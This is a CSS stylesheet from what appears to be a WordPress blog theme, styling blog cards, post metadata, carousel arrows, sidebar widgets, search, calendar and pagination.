.rn-blog .title .title-only-popup:hover {
  color: var(--color-primary) !important;
}
.rn-blog .title:hover a,
.rn-blog .title:hover .title-only-popup {
  color: var(--color-primary);
}
.rn-blog .title:hover a i,
.rn-blog .title:hover .title-only-popup i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-blog .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-blog .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: -4px;
  flex-basis: 65%;
  color: var(--color-separator);
  font-size: 12px;
}
.rn-blog .category-info .category-list a,
.rn-blog .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
  padding: 4px;
}
.rn-blog .category-info .meta {
  display: flex;
  flex-basis: 35%;
  justify-content: flex-end;
}
.rn-blog .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-blog .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog .category-info .meta span a i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog:hover .inner::before {
  opacity: 1;
}
.rn-blog:hover .thumbnail a img {
  transform: scale(1.1);
}
.rn-blog:hover video {
  transform: scale(1.1);
}

.content-blog .rn-blog .meta {
  margin-top: 18px;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a {
  position: relative;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a::after {
  content: ",";
  position: absolute;
  right: 0;
}
.content-blog .rn-blog .inner {
  position: relative;
  padding: 30px;
}
@media only screen and (max-width: 767px) {
  .content-blog .rn-blog .inner {
    padding: 20px;
  }
}
.content-blog .rn-blog .rn-btn {
  align-items: center;
  display: inline-flex;
}
.content-blog .rn-blog .rn-btn i {
  font-weight: 600;
  padding-left: 5px;
}
.content-blog.sticky .rn-blog .inner {
  padding: 45px;
}
@media only screen and (max-width: 767px) {
  .content-blog.sticky .rn-blog .inner {
    padding: 66px 20px;
    padding-bottom: 45px;
  }
}
.content-blog.sticky .rn-blog .inner::before {
  content: "";
  width: 50px;
  height: 55px;
  background: var(--color-primary);
  position: absolute;
  right: 40px;
  top: 0;
  font-family: "feather" !important;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 22px;
  z-index: 2;
  opacity: 1;
  left: auto;
  border-radius: 0;
}
.content-blog.sticky .rn-blog .inner::after {
  content: "";
  position: absolute;
  right: 40px;
  top: 40px;
  width: 0;
  height: 0;
  z-index: 2;
  border-bottom: 15px solid transparent;
  border-left: 25px solid var(--color-primary);
  border-right: 25px solid var(--color-primary);
  border-top: 15px solid transparent;
}
.content-blog.format-link .rn-blog .inner {
  display: flex;
  align-items: center;
}
.content-blog.format-link .rn-blog .inner .sticky {
  margin-right: 18px;
}
.content-blog.format-link .rn-blog .inner .sticky i {
  font-size: 40px;
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .content-blog.format-link .rn-blog .inner .sticky i {
    font-size: 32px;
  }
}
.content-blog.format-quote .rn-blog .inner {
  padding: 0;
}
.content-blog.format-quote .rn-blog .inner blockquote {
  background: transparent;
  border-radius: 0;
  margin: 0;
  border: transparent;
  box-shadow: none;
}
.content-blog.format-quote .rn-blog .inner blockquote::after {
  display: none;
}
.content-blog.format-quote .rn-blog .inner blockquote .title {
  margin-bottom: 0;
  font-style: normal;
}
.content-blog.format-video .thumbnail {
  position: relative;
}
.content-blog.format-video .video-button.position-to-top {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.content-blog.format-video .video-button .video-popup {
  width: 80px;
  height: 80px;
  border: 0 none;
  border-radius: 100%;
  line-height: 83px;
  text-align: center;
  font-size: 26px;
  z-index: 1;
  color: var(--color-white);
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup::before {
  background: var(--color-primary);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 100%;
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup:hover::before {
  transform: scale(1.1);
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.meta, ul.post-meta-list {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.meta, ul.post-meta-list {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.meta, ul.post-meta-list {
    padding: 0;
  }
}
ul.meta li, ul.post-meta-list li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.meta li, ul.post-meta-list li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.meta li a, ul.post-meta-list li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.meta li a:hover, ul.post-meta-list li a:hover {
  color: var(--color-primary);
}
ul.meta li svg,
ul.meta li i, ul.post-meta-list li svg,
ul.post-meta-list li i {
  margin-right: 8px;
  font-size: 14px;
}

.inbio-post-meta {
  display: flex;
}
.inbio-post-meta .post-author-avatar img {
  border-radius: 6px;
}
.inbio-post-meta .post-meta-content .author-title {
  margin-bottom: 5px;
  font-weight: 500;
  letter-spacing: 0.5px;
}
.inbio-post-meta .post-meta-content .author-title a {
  transition: 0.3s;
}
.inbio-post-meta .post-meta-content .post-meta-list {
  display: flex;
  margin: -5px;
  padding: 0;
  list-style: none;
  flex-wrap: wrap;
  align-items: center;
}
.inbio-post-meta .post-meta-content .post-meta-list li {
  margin: 5px;
  font-size: 16px;
}

.single-post-meta-tag a,
.single-post-meta-categories a {
  padding: 3px;
}

/*-----------------------
    Blog Gallery
-----------------------*/
.inbio-slick-active .rn-blog .inner .content {
  padding-top: 54px;
}

.inbio-slick-active.inbio-carousel-gallery {
  margin-bottom: 54px !important;
}

button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  transition: 0.5s;
  opacity: 1;
  width: 68px;
  height: 68px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  button.slick-arrow {
    display: none !important;
  }
}
button.slick-arrow::before {
  line-height: 1;
  opacity: 0.4;
  position: relative;
  top: -2px;
  transition: 0.5s;
  z-index: 2;
}
button.slick-arrow.slick-prev {
  left: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev {
    left: 20px;
  }
}
button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left-small.png);
}
button.slick-arrow.slick-prev:hover {
  left: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev:hover {
    left: 20px;
  }
}
button.slick-arrow.slick-prev:hover::before {
  opacity: 1;
}
button.slick-arrow.slick-next {
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next {
    right: 20px;
  }
}
button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right-small.png);
}
button.slick-arrow.slick-next:hover {
  right: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next:hover {
    right: 20px;
  }
}
button.slick-arrow.slick-next:hover::before {
  opacity: 1;
}

.rn-blog-area .modal .wp-block-gallery {
  margin-bottom: 30px !important;
}
.rn-blog-area .modal figcaption,
.rn-blog-area .modal .wp-block-image figcaption {
  margin-bottom: 20px;
}

/*--------------------------
    Blog Sidebar Styles 
----------------------------*/
.inbio-single-widget {
  border-radius: 10px;
  padding: 20px 20px;
  padding-top: 0;
  position: relative;
  z-index: 2;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  overflow: hidden;
}
.inbio-single-widget:first-child {
  margin-top: 0 !important;
}
.inbio-single-widget p:empty {
  display: none;
}
.inbio-single-widget input,
.inbio-single-widget select {
  border: 2px solid var(--color-dark);
}
.inbio-single-widget select {
  background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}
.inbio-single-widget.widget_rainbow_info_widget .logo {
  margin-bottom: 20px;
  max-height: 60px;
  margin-top: 20px;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a {
  display: block;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a img {
  max-height: 60px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p {
  margin-bottom: 9px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p i {
  margin-right: 10px;
  font-size: 15px;
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p a {
  color: var(--color-body);
  transition: 0.3s;
}
.inbio-single-widget.widget_rainbow_info_widget .address p a:hover {
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p:last-child {
  margin-bottom: 0;
}
.inbio-single-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget .title,
.inbio-single-widget h2,
.inbio-single-widget .wp-block-search__label,
.inbio-single-widget .widget-title {
  line-height: 26px;
  position: relative;
  padding-bottom: 6px;
  font-size: 18px;
  font-weight: 500;
  color: var(--color-lightn);
  background: #1e1f21;
  margin: -1px -21px 20px;
  padding: 14px 24px;
  border-radius: 0;
  display: block;
  width: auto;
}
.inbio-single-widget .title a,
.inbio-single-widget h2 a,
.inbio-single-widget .wp-block-search__label a,
.inbio-single-widget .widget-title a {
  color: var(--color-lightn);
  transition: 0.3s;
}
.inbio-single-widget .title a:hover,
.inbio-single-widget h2 a:hover,
.inbio-single-widget .wp-block-search__label a:hover,
.inbio-single-widget .widget-title a:hover {
  color: var(--color-primary);
}
.inbio-single-widget .title a.rsswidget img,
.inbio-single-widget h2 a.rsswidget img,
.inbio-single-widget .wp-block-search__label a.rsswidget img,
.inbio-single-widget .widget-title a.rsswidget img {
  height: 13px;
  margin-right: 3px;
}
.inbio-single-widget .title img,
.inbio-single-widget h2 img,
.inbio-single-widget .wp-block-search__label img,
.inbio-single-widget .widget-title img {
  vertical-align: 0px;
}
.inbio-single-widget .small-post {
  display: flex;
}
.inbio-single-widget .small-post .thumbnail {
  padding-right: 20px;
}
.inbio-single-widget .small-post .thumbnail a {
  display: block;
}
.inbio-single-widget .small-post .thumbnail img {
  max-height: 80px;
  max-width: 100px;
}
.inbio-single-widget .small-post .content h6 {
  margin-bottom: 10px;
  font-weight: 500;
}
.inbio-single-widget .small-post .content h6 a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .small-post .content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .small-post .content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .small-post .content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .small-post + .small-post {
  margin-top: 20px;
}
.inbio-single-widget ul,
.inbio-single-widget ol {
  padding-left: 0;
  margin-bottom: -10px;
  list-style: none;
  padding-right: 0;
}
.inbio-single-widget ul ul,
.inbio-single-widget ol ul {
  margin-bottom: 0;
}
.inbio-single-widget ul li,
.inbio-single-widget ol li {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget ul li a,
.inbio-single-widget ol li a {
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: var(--color-lightn);
  display: inline-block;
  padding: 0;
}
.inbio-single-widget ul li a:hover,
.inbio-single-widget ol li a:hover {
  color: var(--color-primary) !important;
}
.inbio-single-widget.widget_archive .screen-reader-text, .inbio-single-widget.widget_block .screen-reader-text {
  display: none;
}
.inbio-single-widget.widget_search {
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_search .wp-block-search .wp-block-search__button {
    margin-top: 0;
    padding: 2px 10px;
  }
}
.inbio-single-widget.rainbow_social_widget .social-share li a {
  width: 50px;
  height: 50px;
  line-height: 45px;
}
.inbio-single-widget.widget_rss ul li a, .inbio-single-widget.widget_recent_comments ul li a {
  text-decoration: none;
}
.inbio-single-widget.widget_rss li cite {
  margin-top: 4px;
  font-size: 13px;
  display: inline-block;
}
.inbio-single-widget .textwidget img {
  margin: 10px 0;
}
.inbio-single-widget.category ul.category-list li a {
  display: block;
  padding: 10px 0;
  padding-right: 20px;
  font-size: 18px;
  line-height: 28px;
  border-bottom: 1px solid var(--color-dark);
  text-decoration: none;
  color: var(--color-body);
  transition: 0.3s;
  position: relative;
}
.inbio-single-widget.category ul.category-list li a::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4.5px 0 4.5px 6px;
  border-color: transparent transparent transparent var(--color-heading);
  position: absolute;
  right: 0;
  content: "";
  top: 50%;
  transform: translateY(-50%);
}
.inbio-single-widget.category ul.category-list li:hover a {
  color: var(--color-primary);
}
.inbio-single-widget.category ul.category-list li:first-child a {
  padding-top: 0;
}
.inbio-single-widget.share {
  background: #7A19FF;
  padding: 17px 20px;
}
.inbio-single-widget.share span {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
}
.inbio-single-widget.share ul.social-list li {
  margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
.inbio-single-widget.share ul.social-list li a {
  font-size: 16px;
  line-height: 28px;
  color: #ffffff;
}
.inbio-single-widget.widget_recent_comments ul li,
.inbio-single-widget.widget_recent_comments ol li, .inbio-single-widget.widget_recent_entries ul li,
.inbio-single-widget.widget_recent_entries ol li, .inbio-single-widget.widget_archive ul li,
.inbio-single-widget.widget_archive ol li, .inbio-single-widget.widget_block ul li,
.inbio-single-widget.widget_block ol li, .inbio-single-widget.widget_meta ul li,
.inbio-single-widget.widget_meta ol li, .inbio-single-widget.widget_pages ul li,
.inbio-single-widget.widget_pages ol li, .inbio-single-widget.widget_nav_menu ul li,
.inbio-single-widget.widget_nav_menu ol li, .inbio-single-widget.widget_categories ul li,
.inbio-single-widget.widget_categories ol li {
  position: relative;
  padding-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  margin-top: 10px;
}
.inbio-single-widget.widget_recent_comments ul li::before,
.inbio-single-widget.widget_recent_comments ol li::before, .inbio-single-widget.widget_recent_entries ul li::before,
.inbio-single-widget.widget_recent_entries ol li::before, .inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_meta ul li::before,
.inbio-single-widget.widget_meta ol li::before, .inbio-single-widget.widget_pages ul li::before,
.inbio-single-widget.widget_pages ol li::before, .inbio-single-widget.widget_nav_menu ul li::before,
.inbio-single-widget.widget_nav_menu ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  position: absolute;
  content: "";
  font-family: "feather";
  left: 0;
  top: 16px;
  font-size: 18px;
  opacity: 0.8;
  color: var(--color-primary);
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  padding-top: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child::before,
.inbio-single-widget.widget_recent_comments ol li:first-child::before, .inbio-single-widget.widget_recent_entries ul li:first-child::before,
.inbio-single-widget.widget_recent_entries ol li:first-child::before, .inbio-single-widget.widget_archive ul li:first-child::before,
.inbio-single-widget.widget_archive ol li:first-child::before, .inbio-single-widget.widget_block ul li:first-child::before,
.inbio-single-widget.widget_block ol li:first-child::before, .inbio-single-widget.widget_meta ul li:first-child::before,
.inbio-single-widget.widget_meta ol li:first-child::before, .inbio-single-widget.widget_pages ul li:first-child::before,
.inbio-single-widget.widget_pages ol li:first-child::before, .inbio-single-widget.widget_nav_menu ul li:first-child::before,
.inbio-single-widget.widget_nav_menu ol li:first-child::before, .inbio-single-widget.widget_categories ul li:first-child::before,
.inbio-single-widget.widget_categories ol li:first-child::before {
  top: 1px;
}
.inbio-single-widget.widget_recent_comments ul li:last-child,
.inbio-single-widget.widget_recent_comments ol li:last-child, .inbio-single-widget.widget_recent_entries ul li:last-child,
.inbio-single-widget.widget_recent_entries ol li:last-child, .inbio-single-widget.widget_archive ul li:last-child,
.inbio-single-widget.widget_archive ol li:last-child, .inbio-single-widget.widget_block ul li:last-child,
.inbio-single-widget.widget_block ol li:last-child, .inbio-single-widget.widget_meta ul li:last-child,
.inbio-single-widget.widget_meta ol li:last-child, .inbio-single-widget.widget_pages ul li:last-child,
.inbio-single-widget.widget_pages ol li:last-child, .inbio-single-widget.widget_nav_menu ul li:last-child,
.inbio-single-widget.widget_nav_menu ol li:last-child, .inbio-single-widget.widget_categories ul li:last-child,
.inbio-single-widget.widget_categories ol li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li + li,
.inbio-single-widget.widget_recent_comments ol li + li, .inbio-single-widget.widget_recent_entries ul li + li,
.inbio-single-widget.widget_recent_entries ol li + li, .inbio-single-widget.widget_archive ul li + li,
.inbio-single-widget.widget_archive ol li + li, .inbio-single-widget.widget_block ul li + li,
.inbio-single-widget.widget_block ol li + li, .inbio-single-widget.widget_meta ul li + li,
.inbio-single-widget.widget_meta ol li + li, .inbio-single-widget.widget_pages ul li + li,
.inbio-single-widget.widget_pages ol li + li, .inbio-single-widget.widget_nav_menu ul li + li,
.inbio-single-widget.widget_nav_menu ol li + li, .inbio-single-widget.widget_categories ul li + li,
.inbio-single-widget.widget_categories ol li + li {
  border-top: 1px solid var(--color-dark);
}
.inbio-single-widget.widget_recent_comments > ul > li,
.inbio-single-widget.widget_recent_comments > ol > li, .inbio-single-widget.widget_recent_entries > ul > li,
.inbio-single-widget.widget_recent_entries > ol > li, .inbio-single-widget.widget_archive > ul > li,
.inbio-single-widget.widget_archive > ol > li, .inbio-single-widget.widget_block > ul > li,
.inbio-single-widget.widget_block > ol > li, .inbio-single-widget.widget_meta > ul > li,
.inbio-single-widget.widget_meta > ol > li, .inbio-single-widget.widget_pages > ul > li,
.inbio-single-widget.widget_pages > ol > li, .inbio-single-widget.widget_categories > ul > li,
.inbio-single-widget.widget_categories > ol > li {
  margin-top: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:first-child,
.inbio-single-widget.widget_recent_comments > ol > li:first-child, .inbio-single-widget.widget_recent_entries > ul > li:first-child,
.inbio-single-widget.widget_recent_entries > ol > li:first-child, .inbio-single-widget.widget_archive > ul > li:first-child,
.inbio-single-widget.widget_archive > ol > li:first-child, .inbio-single-widget.widget_block > ul > li:first-child,
.inbio-single-widget.widget_block > ol > li:first-child, .inbio-single-widget.widget_meta > ul > li:first-child,
.inbio-single-widget.widget_meta > ol > li:first-child, .inbio-single-widget.widget_pages > ul > li:first-child,
.inbio-single-widget.widget_pages > ol > li:first-child, .inbio-single-widget.widget_categories > ul > li:first-child,
.inbio-single-widget.widget_categories > ol > li:first-child {
  margin-top: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:last-child,
.inbio-single-widget.widget_recent_comments > ol > li:last-child, .inbio-single-widget.widget_recent_entries > ul > li:last-child,
.inbio-single-widget.widget_recent_entries > ol > li:last-child, .inbio-single-widget.widget_archive > ul > li:last-child,
.inbio-single-widget.widget_archive > ol > li:last-child, .inbio-single-widget.widget_block > ul > li:last-child,
.inbio-single-widget.widget_block > ol > li:last-child, .inbio-single-widget.widget_meta > ul > li:last-child,
.inbio-single-widget.widget_meta > ol > li:last-child, .inbio-single-widget.widget_pages > ul > li:last-child,
.inbio-single-widget.widget_pages > ol > li:last-child, .inbio-single-widget.widget_categories > ul > li:last-child,
.inbio-single-widget.widget_categories > ol > li:last-child {
  margin-bottom: 10px;
}
.inbio-single-widget.widget_nav_menu, .inbio-single-widget.widget_categories, .inbio-single-widget.widget_archive {
  padding-bottom: 20px;
}
.inbio-single-widget .wp-block-archives,
.inbio-single-widget .wp-block-latest-comments,
.inbio-single-widget .wp-block-latest-posts,
.inbio-single-widget .wp-block-categories {
  padding-bottom: 10px;
}
.inbio-single-widget.widget_recent_entries ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
  padding-left: 23px;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
    padding-left: 18px;
  }
}
.inbio-single-widget.widget_meta ul li::before, .inbio-single-widget.widget_pages ul li::before, .inbio-single-widget.widget_nav_menu ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li:first-child, .inbio-single-widget.widget_pages ul li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child {
  top: 0;
}
.inbio-single-widget.tagcloud {
  margin-top: 25px;
}
.inbio-single-widget .post-list {
  display: flex;
}
.inbio-single-widget .post-list .post-thumnb {
  padding-right: 20px;
}
.inbio-single-widget .post-list .post-thumnb a {
  display: block;
}
.inbio-single-widget .post-list .post-thumnb img {
  max-height: 80px;
  max-width: 100px;
  border-radius: 6px;
}
.inbio-single-widget .post-list .post-content .post-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 16px;
}
.inbio-single-widget .post-list .post-content .post-title a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .post-list .post-content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .post-list + .post-list {
  margin-top: 20px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper {
  margin-top: 20px !important;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share {
  margin: -5px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share li {
  margin: 5px;
}

.tagcloud,
.wp-block-tag-cloud {
  margin: -3px;
  margin-bottom: 10px;
}
.tagcloud a,
.wp-block-tag-cloud a {
  background: transparent;
  display: inline-block;
  height: 40px;
  color: var(--color-body);
  font-size: 16px !important;
  line-height: 36px;
  text-decoration: none;
  margin: 3px;
  border: 2px solid var(--color-border);
  padding: 0 20px;
  border-radius: 3px;
}
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
  background: var(--color-primary);
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
}

.wp-block-search,
.blog-search {
  position: relative;
}
.wp-block-search input,
.wp-block-search .wp-block-search__input,
.blog-search input,
.blog-search .wp-block-search__input {
  height: 60px;
  padding: 0 20px;
  color: var(--color-body);
  padding-right: 90px;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: transparent;
  font-size: 16px;
  width: 100%;
}
.wp-block-search .wp-block-search__inside-wrapper,
.wp-block-search .form-group,
.blog-search .wp-block-search__inside-wrapper,
.blog-search .form-group {
  position: relative;
  margin-top: 25px;
}
.wp-block-search .wp-block-search__button,
.wp-block-search .search-button,
.blog-search .wp-block-search__button,
.blog-search .search-button {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: 0 none;
  background: var(--color-primary);
  height: 40px;
  padding: 0 16px;
  border-radius: 3px;
  text-align: center;
  width: auto;
  color: var(--color-white);
  box-shadow: none;
  font-size: 14px;
  border: 2px solid var(--color-primary);
}
.wp-block-search .wp-block-search__button i,
.wp-block-search .search-button i,
.blog-search .wp-block-search__button i,
.blog-search .search-button i {
  color: var(--color-white);
  font-weight: 700;
  font-size: 16px;
}
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .search-button:hover,
.blog-search .wp-block-search__button:hover,
.blog-search .search-button:hover {
  border-color: var(--color-primary);
  color: var(--color-primary);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::-webkit-input-placeholder {
  /* Edge */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::placeholder {
  color: var(--color-body);
}

.widget_calendar caption {
  caption-side: top;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin-bottom: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #prev a {
  text-decoration: none;
  color: var(--color-body);
}

table,
.wp-calendar-table {
  font-size: 14px;
  line-height: 24px;
}
table thead th,
.wp-calendar-table thead th {
  background: transparent;
}
table th,
table td,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-dark);
  padding: 7px;
  text-align: center;
}
table th#today,
table td#today,
.wp-calendar-table th#today,
.wp-calendar-table td#today {
  background: var(--color-primary);
  color: #ffffff;
}
table th#today a,
table td#today a,
.wp-calendar-table th#today a,
.wp-calendar-table td#today a {
  color: #ffffff;
}

.wp-block-calendar table thead th {
  background: #1e1f21;
}

.wp-calendar-nav span,
.wp-calendar-nav a {
  font-size: 14px;
  line-height: 24px;
  display: inline-block;
  color: var(--color-heading);
}

.widget_rss ul li {
  position: relative;
  padding-left: 0px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.widget_rss ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget_rss ul li:last-child {
  margin-bottom: 10px;
}
.widget_rss ul li + li {
  border-top: 1px solid var(--color-dark);
}
.widget_rss ul li a.rsswidget {
  display: block;
  margin-bottom: 5px;
}
.widget_rss ul li .cite {
  margin-top: 5px;
  font-size: 14px;
  display: inline-block;
}
.widget_rss ul li .rssSummary {
  font-size: 15px;
  line-height: 26px;
}
.widget_rss ul li .rss-date {
  font-size: 14px;
  margin-bottom: 4px;
  display: inline-block;
}

/*--------------------
    With Sidebar  
---------------------*/
.with-sidebar .wp-block-image.alignfull,
.with-sidebar .wp-block-cover.alignfull,
.with-sidebar .wp-block-image.alignwide,
.with-sidebar .wp-block-cover.alignwide,
.with-sidebar .alignfull,
.with-sidebar .alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.with-sidebar .rainbow-single-post .title {
  text-align: left;
}
.with-sidebar .rainbow-single-post .inbio-post-meta {
  justify-content: flex-start;
}
.with-sidebar .rainbow-single-post .inner {
  padding: 0;
}
.with-sidebar .rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: flex-start;
}
.with-sidebar .wp-block-gallery.alignfull {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.with-sidebar .wp-block-gallery.alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

/*=====================
    Pagination Styles 
=======================*/
.post-pagination .page-link-holder {
  margin-right: 10px;
}
.post-pagination ul.page-numbers, .post-pagination ul.page-list {
  margin: -5px;
}
